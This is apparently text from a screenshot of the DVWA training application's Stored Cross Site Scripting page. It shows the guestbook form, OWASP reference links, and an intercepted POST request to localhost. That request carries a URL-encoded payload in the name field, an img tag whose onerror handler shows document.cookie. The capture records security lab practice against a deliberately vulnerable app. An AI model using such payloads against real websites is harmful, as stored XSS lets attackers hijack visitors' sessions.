 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
trung
Message *
gggg
Sign Guestbook
Clear Guestbook
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
1 POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost
3 Content-Length: 52
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/DVWA/vulnerabilities/xss_s/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=03bdl2k58e3g9v4gilm1mbun77; security=medium
21 Connection: keep-alive
22
23 txtName=%3Cimg%20src%3Dx%20onerror%3Dalert%28document.cookie%29%3E&mtxMessage=gggg&btnSign=Sign+Guestbook